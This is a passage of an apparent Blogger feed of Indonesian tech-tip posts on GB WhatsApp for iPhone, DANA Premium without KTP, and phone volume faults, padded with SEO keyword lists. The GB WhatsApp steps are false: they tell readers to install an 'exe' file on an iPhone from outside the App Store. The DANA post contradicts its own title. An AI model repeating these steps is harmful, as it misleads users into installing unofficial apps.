2023\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EPastikan proses download selesai\u003C\/li\u003E\u003Cli\u003EPada dasarnya cara download WhatsApp GB di iPhone tidak jauh berbeda dengan Android\u003C\/li\u003E\u003Cli\u003EUnduh aplikasi GB WhatsApp iPhone hanya dengan nama file exe\u003C\/li\u003E\u003Cli\u003ESetelah unduhan selesai, lanjutkan penginstalan hingga selesai\u003C\/li\u003E\u003Cli\u003EJika prosesnya berjalan dengan baik, Kamu bisa gunakan GB WhatsApp di HP iPhone kamu\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Instal dan Pasang GB WA di HP iPhone\/iOS\u003C\/h3\u003E\u003Cp\u003ECara untuk memasanganya sama saja dengan memasang aplikasi pada umumnya, namun ini sedikit berbeda karena dari pihak luar. Oleh karena itu kamu tidak perlu membuka App store. Cukup download melalui Browser saja. Kemudian filenya nanti dibuka dan lakukan pemasangan. Ikuti prosesnya sampai dengan selesai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKelebihan GB WhatsApp Untuk HP iPhone 2023\u003C\/h3\u003E\u003Cp\u003ESelain mengetahui cara download GB WhatsApp untuk HP iPhone, Kamu perlu mengetahui fitur apa saja yang terdapat dalam aplikasi ini.\u0026nbsp; Pasalnya, banyak orang yang beranggapan bahwa GB WhatsApp iPhone terlihat lebih baik dan menarik jika dibandingkan dengan WhatsApp pada umumnya. Jadi, apa saja fiturnya?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFitur pertama yang dihadirkan oleh aplikasi GB WhatsApp iPhone ini terlihat semakin menarik. Jika Kamu hanya dapat menggunakan WhatsApp secara default, itu akan berbeda dengan GB WhatsApp iphone ini. Ada banyak aspek untuk memilih sesuai dengan yang kamu inginkan.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBahkan ada ratusan tema yang tersedia dan Kamu dapat mendesain tema Kamu sendiri berdasarkan kreativitas Kamu. Tidak heran,\u0026nbsp; abnyak yang ingin mengetahui Cara Download GB WhatsApp di iPhone.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya masalah tampilan tetapi juga penggunaan aplikasi GB WhatsApp untuk iPhone atau iOS membuat privasi pengguna lebih terjamin. Mulai Dari data, hingga banyak fitur menarik yang berbeda yang dapat dipakai oleh semua user WA GB iPhone.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKamu dapat menggunakan pengaturan untuk menonaktifkan membaca laporan, kemudian Kamu dapat menonaktifkan tampilan laporan khususnya di aplikasi. Selain itu masih banyak lagi fitur menarik lainnya sama halnya dengan GB WhatsApp untuk Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Kamu dapat menemukan banyak fitur yang menyenangkan lainnya di aplikasi GB WhatsApp iPhone ini. Aplikasi ini dapat bekerja untuk mengirim hingga 600 foto sekaligus, mulai dari mengunduh cerita orang lain, menyembunyikan pesan, mengirim pesan, atau streaming langsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003ETak heran, ada banyak orang yang menggunakan GB whatsApp di iPhone karena manfaat yang lebih baik dari WhatsApp pada umumnya. Apalagi dengan proses pengunduhan GB WA iPhone yang sederhana membuat aplikasi ini semakin populer di kalangan berbagai kalangan pengguna iOS. Akhir kata kami ucapkan terima kasih karena telah menyimak artikel tentang Cara Download GB WhatsApp di iPhone terbaru 2023.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu benar benar tertarik dengan artikel mengenai Togel dan berbagai macam rumus, prediksi dan keluaran lainnya jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/8673061721557516500\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-download-gb-whatsapp-di-iphone-2022.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8673061721557516500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8673061721557516500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-download-gb-whatsapp-di-iphone-2022.html","title":"8 Cara Download GB WhatsApp di iPhone 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdb5HntPZYG7-dEkQcqBCfRBe9wO163ughd7fbUkU5cXJ2D4c5fO0caLveAbzif0zw4Zev3DoazFkj7nFYKEs_q7D_l9J5fM-PNmZnIsrNKnqSuT4f2D7MVe83hJU169xP-6g8wI_AoTLd7asL3HKIW5onSvL1jXb_rj4laZXq2E9xM2tG4WXiDV_BA\/s72-w640-h380-c\/Cara%20Download%20GB%20WhatsApp%20di%20iPhone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2041545718128921491"},"published":{"$t":"2023-11-10T12:46:00.000+07:00"},"updated":{"$t":"2023-11-10T12:46:50.614+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dana Premium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fintech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Upgrade Dana Premium Tanpa KTP 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Upgrade Dana Premium Tanpa KTP 2023\u003C\/b\u003E -- Sampai kini sejumlah aplikasi menyediakan tawaran untuk bisa melakukan transaksi secara elektronik. Salah satunya termasuk dengan aplikasi bernama DANA yang begitu populer di kalangan masyarakat untuk transaksi digital. Sehingga banyak juga yang menanyakan apakah ada cara membuat akun DANA tanpa KTP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengingat jika kebanyakan aplikasi pasti membutuhkan KTP sebagai verifikasi data. Sementara terkadang justru hal ini menjadi hambatan bagi berbagai pihak sehingga tidak bisa untuk melakukan pendaftaran akun. Maka dari itu, simak berbagai penjelasan selengkapnya berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecara upgrade dana premium tanpa ktp 2023\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium dengan kartu pelajar\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium lewat galeri\u003C\/li\u003E\u003Cli\u003E1 ktp untuk 2 akun dana premium\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium lewat email\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium tanpa selfie\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium dengan ktp yang sama\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium dengan kartu keluarga\u003C\/li\u003E\u003Cli\u003Ebagaimana cara dana premium tanpa ktp\u003C\/li\u003E\u003Cli\u003Ejasa upgrade dana premium\u003C\/li\u003E\u003Cli\u003E1 ktp untuk 2 akun dana\u003C\/li\u003E\u003Cli\u003Ecara tarik saldo dana tanpa ktp\u003C\/li\u003E\u003Cli\u003Ecara daftar akun dana\u003C\/li\u003E\u003Cli\u003Ecara upgrade dana premium tanpa ktp 2023\u003C\/li\u003E\u003Cli\u003Ebagaimana jika ktp sudah terdaftar di dana\u003C\/li\u003E\u003Cli\u003Ecara daftar dana premium\u003C\/li\u003E\u003Cli\u003Ecara daftar dana dengan ktp\u003C\/li\u003E\u003Cli\u003Ecara daftar dana premium pakai kartu keluarga\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IsCw-PUcY1d9jJ_WFLlkIPxKHvu7sm5QWsYYjsZ8VzjY202p3g05ZkK7L7dUN5M8DNiBD-CyuhRc9XMMPRQDn1L17CC_oPuB_fKcGoUs792yhCSRLdulRFQrKcond1TUjmfNI8T63yDGxwsBRw_Ba2qsit-Wksg-2i9gTurUaMcxGBKwWiuE-isCbw\/s1080\/Cara%20Upgrade%20Dana%20Premium%20Tanpa%20KTP%202022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Upgrade Dana Premium Tanpa KTP 2023\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IsCw-PUcY1d9jJ_WFLlkIPxKHvu7sm5QWsYYjsZ8VzjY202p3g05ZkK7L7dUN5M8DNiBD-CyuhRc9XMMPRQDn1L17CC_oPuB_fKcGoUs792yhCSRLdulRFQrKcond1TUjmfNI8T63yDGxwsBRw_Ba2qsit-Wksg-2i9gTurUaMcxGBKwWiuE-isCbw\/w640-h380\/Cara%20Upgrade%20Dana%20Premium%20Tanpa%20KTP%202022.jpg\" title=\"Cara Upgrade Dana Premium Tanpa KTP 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Upgrade Akun Dana Premium Tanpa KTP\u003C\/h2\u003E\u003Cp\u003ESebelum mengetahui cara membuat akun DANA tanpa KTP, tentu pengguna harus kenal dahulu aplikasi. Bisa dikatakan jika aplikasi ini memiliki tujuan dalam mempermudah pembayaran berbagai macam toko online. Setiap orang juga berhak untuk memiliki akun di aplikasi tersebut dengan begitu mudahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenariknya aplikasi ini ternyata bisa dibuat tanpa perlu verifikasi dengan KTP. Tetapi hal ini juga memiliki kekurangan karena menyebabkan sebuah akun yang terdaftar belum terverifikasi secara jelas. Sehingga untuk mengupgrade menjadi DANA premium pastinya pengguna harus melakukan verifikasi dengan KTP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETetapi hal ini tetap bisa digunakan sebagai sejumlah pembayaran online. Namun kekurangannya adalah tidak bisa jika hendak melakukan transfer atau pengiriman uang pada bank lain.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh47gJQY3ZWTzTpwmDnbbOBKthWf5a7ZqP4LbVSW2jjVpvkR1RwU3yr_ev2rFzKCEqvBBQD7Hmuqc3njLlyfoRJwtrvkO4MB7asRevIlzSOC4NVEJkmEE3rg7ipHwVyVxIYF3ikd8y8L-ZYmjFc0x2H5Ix44uITGR0bpsHFPyBd-R_k6mTLt9rZbOFVaw\/s640\/Cara%20Upgrade%20Dana%20Premium%20Tanpa%20KTP%202022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Upgrade Dana Premium Tanpa KTP 2023\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh47gJQY3ZWTzTpwmDnbbOBKthWf5a7ZqP4LbVSW2jjVpvkR1RwU3yr_ev2rFzKCEqvBBQD7Hmuqc3njLlyfoRJwtrvkO4MB7asRevIlzSOC4NVEJkmEE3rg7ipHwVyVxIYF3ikd8y8L-ZYmjFc0x2H5Ix44uITGR0bpsHFPyBd-R_k6mTLt9rZbOFVaw\/w640-h360\/Cara%20Upgrade%20Dana%20Premium%20Tanpa%20KTP%202022.jpg\" title=\"Cara Upgrade Dana Premium Tanpa KTP 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Upgrade Dana Premium Tanpa KTP 2023\u003C\/h2\u003E\u003Cp\u003ESebenarnya ada cara membuat akun DANA tanpa KTP yang mungkin belum banyak diketahui. Untuk langkah ini sebenarnya pengguna hanya perlu memiliki sebuah nomor ponsel yang tentunya harus aktif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, berbagai langkah mudah juga ditawarkan dalam cara tersebut. Tentunya harus terlebih dahulu telah memiliki aplikasi DANA pada ponsel. Untuk lebih jelasnya, simak beberapa langkah untuk membuat akun DANA tanpa KTP berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPertama, silahkan unduh aplikasi DANA di Play Store. sementara untuk penggunaan Iphone bisa mengunduhnya pada App Store.\u003C\/li\u003E\u003Cli\u003EBegitu aplikasi telah berhasil diinstal pada ponsel, pengguna harus memasukkan nomor ponsel. Setelahnya akan dikirimkan sebuah SMS berupa verifikasi untuk akun tersebut.\u003C\/li\u003E\u003Cli\u003ELangkah berikutnya adalah memasukkan kode referral. Kode ini sebenarnya bisa didapatkan dari teman yang sebelumnya telah terdaftar di aplikasi.\u003C\/li\u003E\u003Cli\u003ETahap selanjutnya adalah harus memasukkan sejumlah PIN untuk kode keamanan pada dompet digital ini. Lakukan konfirmasi pada pin yang telah dimasukkan sebanyak 6 digit tersebut.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKelebihan dan Manfaat\u0026nbsp;Upgrade Dana Premium\u003C\/h3\u003E\u003Cp\u003ESetelah memahami cara membuat akun DANA tanpa KTP pasti pengguna juga penasaran apa manfaatnya. Karena ternyata aplikasi tersebut memiliki segudang manfaat terutama dalam hal dompet digital. Karena nantinya juga bisa dicairkan pada sejumlah apa online lain yang mendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESerta juga bisa digunakan untuk melakukan sejumlah transaksi online termasuk dengan menerima gaji. Jadi, bagi pekerja freelance atau yang berhubungan dengan semacamnya akan sangat mudah dengan hal ini. Berikut sejumlah penjelasan terkait dengan manfaatnya:\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1. Mempermudah Pembayaran\u003C\/h4\u003E\u003Cp\u003EManfaat pertama yang bisa dirasakan adalah adanya kemudahan dalam pembayaran. Karena bisa dilakukan di mana saja hal tersebut dikarenakan untuk transaksi ini. Hanya perlu smartphone saja sehingga tidak harus mendatangi ATM terdekat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E2. Kecepatan Proses\u003C\/h4\u003E\u003Cp\u003EManfaat berikut yang juga dirasakan adalah dari segi kecepatan proses transaksi. Beberapa transaksi yang dilakukan hanya perlu waktu selama beberapa menit saja untuk menyelesaikannya. Jadi tidak akan memakan banyak waktu yang pastinya mengganggu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EItulah berbagai penjelasan terkait dengan cara membuat dan upgrade akun DANA Premium tanpa KTP termudah ditahun 2023. Jadi, saat ini semua pengguna bisa memakai aplikasi ini tanpa adanya batasan usia. Karena jika harus menunjukkan bukti KTP pasti tidak semua orang bisa untuk mendaftar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kamu benar benar tertarik dengan artikel mengenai Togel dan berbagai macam rumus, prediksi dan keluaran lainnya jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2041545718128921491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-upgrade-dana-premium-tanpa-ktp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2041545718128921491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2041545718128921491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-upgrade-dana-premium-tanpa-ktp.html","title":"Cara Upgrade Dana Premium Tanpa KTP 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IsCw-PUcY1d9jJ_WFLlkIPxKHvu7sm5QWsYYjsZ8VzjY202p3g05ZkK7L7dUN5M8DNiBD-CyuhRc9XMMPRQDn1L17CC_oPuB_fKcGoUs792yhCSRLdulRFQrKcond1TUjmfNI8T63yDGxwsBRw_Ba2qsit-Wksg-2i9gTurUaMcxGBKwWiuE-isCbw\/s72-w640-h380-c\/Cara%20Upgrade%20Dana%20Premium%20Tanpa%20KTP%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2265646168069520592"},"published":{"$t":"2023-11-10T11:50:00.000+07:00"},"updated":{"$t":"2023-11-10T11:50:48.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":"5 Cara Mengatasi Volume HP Naik Turun Sendiri 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Mengatasi Volume HP Naik Turun Sendiri\u003C\/b\u003E -- Salah satu kerusakan ponsel ditandai dengan volume hp yang naik turun sendiri. Pada kondisi ini biasanya menyebabkan seseorang harus mengganti dengan hardware yang baru untuk mengatasinya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESilahkan simak tutorial dibawah ini jika kamu mengalami masalah yang serupa. Apabila HP yang kamu miliki mengalami volume naik turun sendiri dapat disebabkan oleh beberapa faktor. Sehingga Kamu bisa mengikuti langkah-langkah yang akan kami bagikan dibawah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003ECara Mengatasi Volume HP Naik Turun Sendiri\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003ESebenarnya apa saja penyebab volume hp naik turun sendiri dan bagaimana solusinya?. Ada banyak sekali solusi mengenai masalah ini, jadi simak semua solusi dari masalah berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECara Mengatasi volume hp naik turun sendiri tanpa bongkar\u003C\/li\u003E\u003Cli\u003ECara Mengatasi volume hp naik turun sendiri saat Memakai headset\u003C\/li\u003E\u003Cli\u003EHeadset volume naik turun sendiri Samsung\u003C\/li\u003E\u003Cli\u003EHeadset volume naik turun sendiri Oppo\u003C\/li\u003E\u003Cli\u003Ecara mengatasi volume hp naik sendiri\u003C\/li\u003E\u003Cli\u003Ecara mengatasi volume hp naik turun sendiri redmi 8\u003C\/li\u003E\u003Cli\u003Evolume hp naik turun sendiri xiaomi\u003C\/li\u003E\u003Cli\u003Ecara mengatasi volume hp naik turun sendiri redmi note 7\u003C\/li\u003E\u003Cli\u003Ecara mengatasi volume hp naik turun sendiri redmi note 8 pro\u003C\/li\u003E\u003Cli\u003Ecara mengatasi volume hp naik turun sendiri redmi 9\u003C\/li\u003E\u003Cli\u003Evolume naik sendiri xiaomi\u003C\/li\u003E\u003Cli\u003Evolume hp turun sendiri xiaomi\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EPenyebab Volume HP Naik Turun Sendiri\u003C\/h3\u003E\u003Cp\u003EMerawat ponsel dengan benar adalah salah satu cara agar perangkat yang ada di dalamnya tetap bisa bekerja secara optimal. Tidak hanya dari segi internal, namun juga eksternal ponsel juga perlu diperhatikan. Salah satunya yaitu kesehatan perangkat hardware ponsel.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKenapa volume hp naik turun sendiri?. Nah berikut penyebab volume HP naik dan turun dengan sendirinya. Seringkali pemilik ponsel mengalami kondisi dimana volume hp naik turun sendiri. Berikut beberapa penyebab volume hp naik turun sendiri, antara lain:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETerlalu sering menekan tombol volume dengan keras.\u003C\/li\u003E\u003Cli\u003ETerdapat debu yang menumpuk sehingga menyebabkan tombol tidak berfungsi dengan baik.\u003C\/li\u003E\u003Cli\u003EPonsel pernah mengalami benturan yang cukup keras sehingga membuat sisi internal komponen goyang atau bahkan lepas.\u003C\/li\u003E\u003Cli\u003EHeadset yang sudah rusak namun tetap digunakan pada ponsel yang menyebabkan error.\u003C\/li\u003E\u003Cli\u003ETerdapat sistem internal yang error.\u003C\/li\u003E\u003Cli\u003ETombol volume tenggelam karena sudah terlalu lama digunakan sehingga berpengaruh terhadap kondisi fisik dari ponsel.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7IEKu3gELWaAqwjozN5kP8Hv_FFDPMYMaRJGa5zT_eguLWY2dubsYdaUd3XWptInnjh4BGaDf6o8xGEMKcnfA3tMey2Tn_nP3JBX7KWOsUYSCYJSOHYRqPNvuTmNEq6QUB4rkrmHdE_Ysl_pu92LgrHWhVn5h5OKgvaN_9ySYBOhpxZjqsnvXASbjSg\/s1080\/Cara%20Mengatasi%20Volume%20HP%20Naik%20Turun%20Sendiri.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengatasi Volume HP Naik Turun Sendiri\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7IEKu3gELWaAqwjozN5kP8Hv_FFDPMYMaRJGa5zT_eguLWY2dubsYdaUd3XWptInnjh4BGaDf6o8xGEMKcnfA3tMey2Tn_nP3JBX7KWOsUYSCYJSOHYRqPNvuTmNEq6QUB4rkrmHdE_Ysl_pu92LgrHWhVn5h5OKgvaN_9ySYBOhpxZjqsnvXASbjSg\/w640-h380\/Cara%20Mengatasi%20Volume%20HP%20Naik%20Turun%20Sendiri.jpg\" title=\"Cara Mengatasi Volume HP Naik Turun Sendiri\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5 Cara Mengatasi Volume HP Naik Turun Sendiri Terbaru 2022\u003C\/h2\u003E\u003Cp\u003ESetelah mengetahui penyebab volume hp naik turun sendiri, maka perlu juga mengetahui bagaimana cara mengatasinya. Terdapat beberapa cara mudah yang bisa dilakukan, antara lain:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Cara Mengatasi Volume HP Naik Sendiri Dengan Restart HP\u003C\/h3\u003E\u003Cp\u003ESalah satu cara efektif untuk mengatasi volume hp naik turun sendiri ialah melakukan restart pada perangkat ponsel. Apabila kondisi tersebut disebabkan oleh sistem yang eror, maka cara ini bisa cukup membantu. Lakukan restart dan cek ponsel ketika sudah nyala kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika kerusakan tidak berasal dari hardware, maka tidak ada salahnya untuk mencoba melakukan reset data pabrik. Dengan demikian akan membantu mengatasi sistem operasi di ponsel yang error sehingga bisa kembali seperti sedia kala.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Cara Mengatasi Volume HP Naik Turun Sendiri Redmi 8\u003C\/h3\u003E\u003Cp\u003ESeperti yang sudah diketahui bahwa penyebab volume hp naik turun sendiri serta cara mengatasi volume hp naik turun sendiri redmi 8 sebagai salah satunya ialah debu yang menumpuk sehingga tombol tidak berfungsi dengan baik. Untuk itulah cara mengatasinya yaitu dengan membersihkan bagian yang kotor hingga benar-benar bersih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemilik ponsel bisa menggunakan kuas halus maupun alat vacum lensa kamera untuk membersihkannya. Namun jika merasa kurang yakin, maka bisa membawanya ke tempat service agar lebih aman dan terjamin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Cara Mengatasi Volume HP Naik Turun Sendiri Redmi 9\u003C\/h3\u003E\u003Cp\u003EAgar bisa tetap menggunakan smartphone secara maksimal, maka pengguna bisa mengunduh dan memasang aplikasi kontrol volume terlebih pada HP Xiomi redmi note 9. Ini berguna untuk mengatur volume pada media, notifikasi, telepon, dan masih banyak lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Cara Mengatasi Volume HP Naik Turun Sendiri Xiaomi\u003C\/h3\u003E\u003Cp\u003EUntuk Cara Mengatasi Volume HP Naik Turun 